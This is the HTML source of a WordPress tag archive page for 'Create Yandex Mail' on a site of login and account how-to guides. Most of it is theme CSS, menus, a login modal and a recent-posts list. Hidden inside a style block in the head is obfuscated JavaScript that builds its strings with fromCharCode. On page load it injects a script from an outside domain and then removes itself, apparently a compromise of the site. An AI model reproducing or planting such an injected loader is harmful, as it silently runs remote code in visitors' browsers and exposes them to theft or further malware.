.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.mstwotoes.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/tag/create-yandex-mail/",
"name": "Create Yandex Mail"
}
}    
]
}
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>
<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="archive tag tag-create-yandex-mail tag-1558 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-mp-1">
<div class="td-header-sp-top-widget">
</div>
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Saturday, December 20, 2025
</div>
</div>
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
<span class="td-visual-hidden">Mstwotoes</span>
</a>
</div>
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Create Yandex Mail</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Tag: Create Yandex Mail</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.mstwotoes.com/yandex-mail-create-new-yandex-mail-account-mail-yandex-ru/"  rel="bookmark" class="td-image-wrap " title="Yandex Mail &#8211; Create New Yandex Mail Account | Mail.Yandex.ru | Mail.Yandex.com" ><img width="214" height="160" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2020/04/Yandex-Mail-Create-New-Yandex-mail-Account-Mail.Yandex.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2020/04/Yandex-Mail-Create-New-Yandex-mail-Account-Mail.Yandex.jpg 214w, https://www.mstwotoes.com/wp-content/uploads/2020/04/Yandex-Mail-Create-New-Yandex-mail-Account-Mail.Yandex.jpg 428w" sizes="(-webkit-min-device-pixel-ratio: 2) 428px, (min-resolution: 192dpi) 428px, 214px"  alt="Yandex Mail - Create New Yandex Mail Account | Mail.Yandex.ru | Mail.Yandex.com" title="Yandex Mail &#8211; Create New Yandex Mail Account | Mail.Yandex.ru | Mail.Yandex.com" /></a></div>                            </div>
<h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/yandex-mail-create-new-yandex-mail-account-mail-yandex-ru/"  rel="bookmark" title="Yandex Mail &#8211; Create New Yandex Mail Account | Mail.Yandex.ru | Mail.Yandex.com">Yandex Mail &#8211; Create New Yandex Mail Account | Mail.Yandex.ru |...</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T16:29:00+01:00" >January 27, 2021</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
<h4 class="block-title"><span>Recent Posts</span></h4>
<ul>
<li>
<a href="https://www.mstwotoes.com/banco-popular-login/">Banco Popular Login &#8211; How to Login to My Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/aol-com-mail-login/">Aol.com Mail Login &#8211; Open My AOL Email Inbox Now</a>
</li>
<li>
<a href="https://www.mstwotoes.com/direct-me-to-my-next-adventure/">Direct Me to My Next Adventure</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cra-login-my-account/">CRA Login My Account &#8211; How to Access Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/harbor-freight-credit-card-login/">Harbor Freight Credit Card Login &#8211; Log In To Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/tjmaxx-payment-online/">TJMaxx Payment Online &#8211; Manage Your TJX Credit Card Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cyprus-credit-union-login/">Cyprus Credit Union Login &#8211; Manage Your Bank Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/www-samsclubcredit-com-pay-bill/">www.samsclubcredit.com Pay Bill &#8211; How to Pay My Credit Card Bill</a>
</li>
<li>
<a href="https://www.mstwotoes.com/my-service-canada-account/">My Service Canada Account &#8211; How to Log Into My Service Canada Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/nevada-unemployment-claim-sign-in/">Nevada Unemployment Claim Sign In &#8211; Unemployment Nevada Log in nui-nv com</a>
</li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; www.mstwotoes.com                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
uid: 694606c1ee8c1
-->
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.306 seconds, on December 20, 2025 @ 3:15 am -->